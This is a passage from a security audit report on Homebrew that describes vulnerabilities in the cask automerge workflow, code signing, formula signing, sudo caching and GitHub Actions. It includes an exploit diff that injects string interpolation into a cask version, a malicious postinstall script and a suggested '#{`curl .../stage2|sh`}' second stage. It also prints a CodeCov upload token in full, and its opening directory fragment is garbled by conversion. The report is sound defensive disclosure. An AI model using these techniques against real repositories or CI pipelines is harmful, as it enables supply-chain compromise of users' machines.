          │ ├── TeamRckt -> .
           │ ├── pkg.tar.gz? -> 1/2/3/4/5
           │ ├── releases -> .
        \leftarrow evil -> .
        \cup \vee 1 -> .
```


```
- powershell-7.1.3 -> maze/1/2/3/4/5
\sqcup usr ->.
```
The old savedir is determined by [taking the alphabetically last entry](https://github.com/Homebrew/brew/blob/3bfa59bd2fe04474e6aeda016a0f40b06a4558dd/Library/Homebrew/cask/metadata.rb#L28) in the powershell folder (under normal conditions, this would be expected to be the highest installed version), which in this case is the usr symlink. To prevent this from being removed, a sacrificial directory is added following usr, such as zzz\_willbedeleted.

To satisfy the package installation steps, a maliciously manipulated version of the original powershell installation package is added to the archive. This must be resolvable at /usr/local/Caskroom/-osx-x64.pkg by the package installer and at /usr/local/Caskroom/powershell/-osx-x64.pkg by the [pkg artifact's](https://github.com/Homebrew/brew/blob/3bfa59bd2fe04474e6aeda016a0f40b06a4558dd/Library/Homebrew/cask/artifact/pkg.rb#L44-L48) run\_installer method. This can be achieved using an additional symlink:

```
pkg.tar.gz archive
 - -osx-x64.pkg
└── powershell
    ├── -osx-x64.pkg -> ../-osx-x64.pkg
    ├── (other files)
    └── zzz_willbedeleted
```
The original installer package is extracted using pkgutil --extract, allowing modification of the postinstall script, and repackaged using pkgutil --flatten. To avoid polluting the caskroom directory and potentially catastrophic file deletions on deinstallations, re-installations and upgrades, the proof-of-concept payload was extended with some basic cleanup code:

```
# ... (original content)
# Let's be a good citizen, and clean up after ourselves.
version="7.1.3"
caskroom=/usr/local/Caskroom
timestamp=$(cd ${caskroom}/powershell/; ls | grep -e '\d\{14\}\.\d\{3\}')
caskfile=$(base64 < ${caskroom}/powershell/${timestamp}/Casks/powershell.rb)
rm -rf ${caskroom}/powershell
rm -f ${caskroom}/-osx-x64.pkg
mkdir -p ${caskroom}/powershell/.metadata/${version}/${timestamp}/Casks
mkdir -p ${caskroom}/powershell/${version}
echo ${caskfile} | base64 -d | sed "s/version \".*\"$/version \"${version}\"/g" > ${caskroom}/
powershell/.metadata/${version}/${timestamp}/Casks/powershell.rb
chown -R $(stat -f %u ${caskroom}) ${caskroom}/powershell
# POC
id > /tmp/pwned
open -a Calculator.app
osascript <<EOF
activate application "Calculator"
tell application "System Events" to keystroke "1337"
EOF
```
Combining the above steps, and hosting the crafted payload archive on GitHub, the attacker is then able to cause the payload added to the postinstall script to be executed when their victim installs or upgrades the powershell cask:



The output truncation at 80 characters of the default terminal size hides the path traversal in the URL.

Through careful choice of the organization, repository and artifact name lengths, the resulting version can comply with the maximum line length imposed by the style checker:

\$ brew style --cask powershell 1 file inspected, no offenses detected

### Impact:

- Attackers outside the Homebrew GitHub organization can introduce a path traversal payload into the homebrewcasks repository to execute code as root on clients installing or upgrading the affected cask. No maintainer interaction is required.
- Using this vulnerability, attackers can mount supply chain attacks on third-party CI services and build infrastructure, as well as compromising end user machines.

### Recommendation:

- Prevent path traversal by prohibiting . . in version strings.
- Restrict the changes recognized as a "simple version bump" to e.g. just digit changes.
- Perform careful review of any changes on the review GitHub Action to avoid future similar issues, and consider enforcing human review when the corresponding workflow file is changed.
- Consider requiring human interaction either in the review or merge stage instead of combining automatic review and merging.

### <span id="page-15-0"></span>4.2 HBRW-004 — Automerge merges PR with code execution payloads



### Description:

The review and automerge CI jobs will automatically merge pull requests which only bump the version or alter the hash of a Cask. The validation steps on the version can be bypassed to include string interpolations, which allow code execution upon loading of the relevant Cask.

### Technical description:

Homebrew's [Casks](https://github.com/Homebrew/homebrew-cask/) repository makes extensive use of GitHub Actions for administrative purposes, including automatic review and merging of pull requests:

• The [automerge](https://github.com/Homebrew/homebrew-cask/blob/3e4106af01239c2eb1cfeb3367f2601395729e73/.github/workflows/automerge.yml) job uses the [reitermarkus/automerge](https://github.com/reitermarkus/automerge) GitHub Action to automatically merge pull requests with passing checks and at least a single approving review.

- The [review](https://github.com/Homebrew/homebrew-cask/blob/bf4df4135f0b314f2346ced0f5a086c57d33d110/.github/workflows/review.yml) job checks the pull requests and approves it, if all of the following checks are passed:
	- The pull request is not marked as a draft
	- The pull request does not have any existing reviews
	- Only a single cask file is modified
	- The number of additions matches the number of deletions
	- The checksum line is modified, but must be a 64-character lower-case sha256 hex digest, **or**
	- the version line is modified, but:
		- the number of : or , characters must be preserved
		- the corresponding line in the diff must match the regular expression  $\sqrt{1+1}$  s\*version "([^"]+)"\$/
		- the version was not decreased
		- no previous commits on the PR's base branch set this version
		- no other Pull requests match the version change

The above list is non-exhaustive, as multiple conditions do not necessarily hold for project members. However, given the threat model of an external attack and members already having elevated access, the above list enumerates the checks an external attacker must bypass.

Careful evaluation of the checks above show that the review stage would incorrectly approve a maliciously crafted pull request that contains string interpolation in the version statement of a cask. Upon loading of the cask file, the cask loader will execute any code inside the string interpolation, as it evaluates the cask file:

```
 def load(config:)
  @config = config
  instance_eval(content, __FILE__, __LINE__)
 end
```
After careful testing on a private repository, this was demonstrated in coordination with the project using a [proof-of](https://github.com/Homebrew/homebrew-cask/pull/101292#pullrequestreview-614360901)[concept pull-request:](https://github.com/Homebrew/homebrew-cask/pull/101292#pullrequestreview-614360901)

```
diff --git a/Casks/pwnagetool.rb b/Casks/pwnagetool.rb
index 76c36436905c20..01d871a670a498 100644
--- a/Casks/pwnagetool.rb
+++ b/Casks/pwnagetool.rb
@@ -1,5 +1,5 @@
 cask "pwnagetool" do
- version "5.1.1"
  version "5.1.1#{<exploit payload>}"
   sha256 "84262734ad9f9186bce14a4f939d7ea290ed187782fdfa549a82c28bf837c808"
   url "https://iphoneroot.com/download/PwnageTool_#{version}.dmg"
```
The exploit payload in this case was a one-line ruby payload designed to exfiltrate the HOMEBREW GITHUB API TOKEN, a personal access token that is used by the [BrewTestBot](https://github.com/BrewTestBot) account and has widely scoped write access to several repositories.

The proof-of-concept pull request confirmed that the review stage of the pull request incorrectly approved the pull request:



Automerging, the following step in the exploit chain, did not succeed however, as a required [style check](https://github.com/Homebrew/homebrew-cask/runs/2131398004?check_suite_focus=true) did not succeed. In addition to this obstacle, the exploitation attempt was noticed within only a few minutes and the vulnerability was addressed extremely promptly.

This issue was mitigated by adding an additional check to disallow string interpolations within the string:

```
 if diff.new_version.include?("\#{")
   return {
     event: :COMMENT,
     message: "Version must not contain interpolation."
   }
 end
```
It is highly likely that an exploit payload can be crafted that satisfies the style checker by using backticks to execute a shell and load a second stage (e.g.:  $\#$ { `curl https://.../stage2|sh `}). Due to the prompt response, we were not able to demonstrate this in a second proof-of-concept exploit.

### Impact:

- An attacker may submit a maliciously crafted PR that could be automatically approved and committed to the [homebrew-cask](https://github.com/Homebrew/homebrew-cask) repository.
- Once committed, a CI job that holds a privileged access token in the GITHUB\_TOKEN or HOMEBREW\_GITHUB\_API\_TOKEN environment variables, such as the [tests CI job on the brew repository](https://github.com/Homebrew/brew/blob/a96e364b41746297912dc28418d2506e2cf8ab84/.github/workflows/tests.yml) may load the cask, executing the malicious payload. The malicious payload may then abuse or the token to gain complete write access to the Homebrew repositories.
- Users updating their local casks tap will download the malicious payload, executing it once the formula is loaded, e.g. during an upgrade.

### Recommendation:

- Prohibit string interpolation escape characters  $#$  in the version field.
- Replace the evaluation of formulae, including casks, as code when loading casks with a non-executing parser, such as a Ruby AST parser to minimize the attack surface of maliciously crafted metadata in formulae or casks.
- Restrict the changes recognized as a "simple version bump" to e.g. just digit changes.
- Perform careful review of any changes on the review GitHub Action to avoid future similar issues, and consider enforcing human review when the corresponding workflow file is changed.
- Consider requiring human interaction either in the review or merge stage instead of combining automatic review and merging.

### <span id="page-18-0"></span>4.3 HBRW-010 — Code signing is not enforced for casks

#### **Vulnerability ID:** HBRW-010

**Vulnerability type:** Insufficient Verification of Data Authenticity

**Threat level:** Moderate

### Description:

Casks lack fields to enforce code signing of downloaded archives or to specify code signing identities.

### Technical description:

Homebrew will not verify the code signature when unpacking and installing a cask from a code-signable archive such as an installer package or a dmg image. It does verify the SHA-256 digest of the file, but this can be changed using an automatically merged pull request (see [HBRW-004](#page-15-0) (page 16)).

This allows an unsigned package, or a package signed by a different code signing identity to be installed when the downloaded package's integrity is compromised (e.g. using [HBRW-011](#page-11-1) (page 12)) and the corresponding checksum adjusted.

### Impact:

An attacker may be able to compromise a download that would otherwise have been protected by code signing by a legitimate vendor.



### Recommendation:

- Allow casks to enforce code signing and specify a set of valid code-signing identities.
- Do not automatically merge changes to the code-signing policy or valid identities.
- Consider discontinuing the automatic merge of changes to a cask's checksum.

### <span id="page-19-0"></span>4.4 HBRW-012 — CodeCov token in CI

#### **Vulnerability ID:** HBRW-012

**Vulnerability type:** Unprotected Storage of Credentials

**Threat level:** Moderate

### Description:

An upload token for the codecov.io Code Coverage service is included in the repository.

### Technical description:

The repository includes an upload token for the CodeCov service in .github/workflows/tests.yml:

HOMEBREW CODECOV TOKEN: 3ea0364c-80ce-47a3-9fba-93a940d4b5d7

This allows uploading coverage information to CodeCov.

#### Impact:

An attacker can upload false or fake coverage information to codecov.io.

#### Recommendation:

- Revoke the upload token
- Set the token using an [encrypted secret](https://docs.github.com/en/actions/reference/encrypted-secrets)

### <span id="page-20-0"></span>4.5 HBRW-009 — Formulae are not Signed

**Vulnerability ID:** HBRW-009

**Vulnerability type:** Insufficient Verification of Data Authenticity

**Threat level:** Moderate

### Description:

Homebrew does not have a concept of cryptographically guaranteeing the provenance of formulae or taps.

### Technical description:

Homebrew follows a trust model where maintainers have write access to the repository and can commit formulae. External contributors (i.e. potential attackers) can contribute pull requests which are reviewed by the maintainers after passing a CI. Since formulae are ruby files that are evaluated when loaded, Homebrew's trust model is extended to users trusting homebrew core maintainers to perform code review and only merge safe code.

Formulae are loaded by Homebrew in several situations, such as when performing updates, even when the user did not make a conscious decision to execute the code in the formula or had an opportunity to review the respective formula. Given the code churn in the [homebrew-core](https://github.com/Homebrew/homebrew-core/) repository and officially supported taps, independent user review of formulae is prohibitive.

The main way that users can verify their formula checkout matches upstream is by manually comparing the commit hash of their git HEAD with the version history of each tap on GitHub. However, git uses SHA-1 hashes, which are deprecated and do not provide hard security guarantees against a well-funded adversary.

Cryptographic signatures of formulae are not performed or verified. Neither of the two applicable principles of signing revisions (e.g. using [PGP-signed git commits](https://git-scm.com/book/en/v2/Git-Tools-Signing-Your-Work) ) or signing individual formulae are established. Users do not have the option of verifying the integrity and provenance of formulae, or to restrict the formulae they use to a limited subset maintained by a trusted group, or manually reviewing untrusted formulae prior to their execution.

### Impact:

- Homebrew's trust model is extended to users
- Users do not have the option of verifying the integrity and provenance of formulae and limiting the formulae they use to a limited subset maintained by a trusted group, or manually reviewing untrusted formulae prior to their execution



• Local manipulations to the formulae or in-flight manipulations by an attacker able to perform TLS interception and modification can go unnoticed by the user, allowing malicious content to persist in the formulae

### Recommendation:

- Implement a per-formula signature scheme and allow users to specify the trusted set of formula maintainers
- Prompt users to review untrusted formulae prior to their execution (this may require parsing formula metadata using an alternative method to evaluation of the formula as ruby code)
- Implement git commit signatures
- Host mirrors of the maintained Homebrew repositories in a diverse set of network locations to allow users to independently verify their git checkout against multiple authoritative sources

### <span id="page-21-0"></span>4.6 HBRW-002 — Directory traversal in brew commands

**Vulnerability ID:** HBRW-002

**Vulnerability type:** Directory Traversal

**Threat level:** Low

#### Description:

The first argument to brew is passed to require with a path prefix, allowing directory traversal.

### Technical description:

POC:

brew ../brew

In brew.rb, the first command-line argument is passed to Commands.valid\_internal\_cmd? as cmd

```
internal_cmd = Commands.valid_internal_cmd?(cmd)
```
Commands.valid internal cmd? is a thin wrapper around require:

```
def valid_internal_cmd?(cmd)
     require?(HOMEBREW_CMD_PATH/cmd)
end
```
The HOMEBREW\_CMD\_PATH variable expands to HOMEBREW\_LIBRARY\_PATH/"cmd", which is by default /usr/ local/Homebrew/Library/Homebrew/cmd.

### Impact:

An attacker who is able to control the first argument passed to brew may require arbitrary ruby modules. However, this threat model is extremely unlikely and obscure and probably already requires arbitrary command execution.

### Recommendation:

- Enforce that command code is included only from the relevant directory.
- Sanitize the cmd variable.

### <span id="page-22-0"></span>4.7 HBRW-005 — Long Sudo

**Vulnerability ID:** HBRW-005 **Vulnerability type:** Insufficient Session Expiration

**Threat level:** Low

### Description:

After operations that required root privileges via sudo, subsequent commands and processes can also elevate their privileges without requiring a password.

### Technical description:

Sudo password caching allows subsequent processes so become root as well without prompting for a password. When a user installs a Cask, which requires entering a sudo password, subsequent brew operations can also elevate their privileges to root without notifying the user. For instance the following could occur when building Formulae:

```
sh-3.2$ sudo whoami
Password:
root
sh-3.2$ /bin/sh <<EOF
> echo "Another shell, still root"
> sudo whoami
> FOF
Another shell, still root
root
```


The macOS sudo man-page states:

The security policy determines what privileges, if any, a user has to run sudo. The policy may require that users authenticate themselves with a password or another authentication mechanism. If authentication is required, sudo will exit if the user's password is not entered within a configurable time limit. This limit is policy-specific; the default password prompt timeout for the sudoers security policy is unlimited. Security policies may support credential caching to allow the user to run sudo again for a period of time without requiring authentication. By default, the sudoers policy caches credentials on a per-terminal basis for 5 minutes. See the timestamp\_type and timestamp\_timeout options in sudoers(5) for more information. By running sudo with the -v option, a user can update the cached credentials without running a command.

When a brew command requires a user to enter their sudo password, the credentials of the session should be revoked with `sudo --remove-timestamp` as soon as administrative credentials are no longer required, for instance at the end of the brew command. A user would not expect credential revocation when the sudo session existed prior to executing the brew command requiring root privileges.

### Impact:

brew commands executed after a privileged one may elevate their privilege to root, including build steps of Formulae following a Cask install.

### Recommendation:

Revoke sudo credentials immediately after an administrative brew command.

## <span id="page-24-0"></span>5 Non-Findings

In this section we list some of the things that were tried but turned out to be dead ends.

### <span id="page-24-1"></span>5.1 NF-006 - Dangerous Output ::set-env

GitHub Actions support setting ENV variables (and PATH) from STDOUT within Jobs. On their blog, GitHub has announced they will [deprecate set-env and add-path commands](https://github.blog/changelog/2020-10-01-github-actions-deprecating-set-env-and-add-path-commands/) commands in October 2020, but recommend mitigating path injection by using [stop-commands](https://docs.github.com/en/actions/reference/workflow-commands-for-github-actions#stopping-and-starting-workflow-commands) to disable the feature while handling untrusted output.

```
::stop-commands::{endToken}
echo "untrusted output"
::{endToken}::
```
GitHub Actions used by the Homebrew organization did not apply this mitigation, although we only found STDOUT printed from job steps that were not followed by controllable executions that would have led to compromise of the build chain.

Multiple GitHub Actions workflows of the Homebrew organization allowed string injection in build output, but none of them were followed by executable commands that could be compromised with a manipulated ENV or PATH. Without debugging output enabled, most of the GitHub Actions did not render any externally controlled output.

On invalid commands, the dispatch command workflow was found to reflect user-provided strings into the build output:



Here it was not possible to inject newline characters that would have allowed setting environment variables.

While workflow could be triggered on dispatch command by external users, exceptions in scheduled task could allow attackers to inject line-breaks and payload through error output:

```
irb(main):008:0> raise "\n::set-env name=FOO::bar\n"
Traceback (most recent call last):
         5: from /usr/bin/irb:23:in `<main>'
```


```
 4: from /usr/bin/irb:23:in `load'
         3: from /Library/Ruby/Gems/2.6.0/gems/irb-1.0.0/exe/irb:11:in `<top (required)>'
         2: from (irb):8
         1: from (irb):8:in `rescue in irb_binding'
RuntimeError ()
::set-env name=FOO::bar
irb(main):009:0>
```
Although this was not found to be exploitable in the GitHub Actions workflows, we recommend utilizing stop-commands.

# <span id="page-26-0"></span>6 Future Work

#### • **Audit governance processes**

This code audit excluded an audit of the governance processes regulating trust of maintainers and commit access to the repository. It was performed with an attacker model assuming no access to the Homebrew GitHub organization. However, the threat model of an attacker attaining maintainership or social-engineering a maintainer should not be dismissed.

### • **Audit commit history for malicious content**

An audit of Homebrew's commit history for malicious third-party software or other vulnerabilities may lead to the discovery of possible vulnerabilities, though possibly at a prohibitive effort.

#### • **Regular security assessments**

Security is an ongoing process and not a product, so we advise undertaking regular security assessments and penetration tests, ideally prior to every major release or every quarter.



# <span id="page-27-0"></span>7 Conclusion

We discovered 2 Extreme, 3 Moderate and 2 Low -severity issues during this penetration test.

Homebrew is a project with readable code, a well-thought-out trust model and transparent processes, but the heavy use of automation for administrative workflows introduces a large external attack surface which allowed for bypassing the core security model. In practice, the quick response times of the maintainers meant that attempted compromises were noticed and addressed promptly.

As a package manager Homebrew lacks the ability to establish trust of the software repositories and their maintainers through a second factor, such as signature verification. The software hosted on GitHub is trusted implicitly. Since Formulae are stored as executable code that may be inadvertently run, a compromise of the repository hosted on GitHub or its transfer to the user's machine would lead to a compromise of the latter.

We recommend fixing all of the issues found and then performing a retest in order to ensure that mitigations are effective and that no new vulnerabilities have been introduced.

Finally, we want to emphasize that security is a process – this penetration test is just a one-time snapshot. Security posture must be continuously evaluated and improved. Regular audits and ongoing improvements are essential in order to maintain control of your corporate information security. We hope that this pentest report (and the detailed explanations of our findings) will contribute meaningfully towards that end.

Please don't hesitate to let us know if you have any further questions, or need further clarification on anything in this report.

# <span id="page-28-0"></span>Appendix 1 Testing team



Front page image by Slava (https://secure.flickr.com/photos/slava/496607907/), "Mango HaX0ring", Image styling by Patricia Piolon, https://creativecommons.org/licenses/by-sa/2.0/legalcode.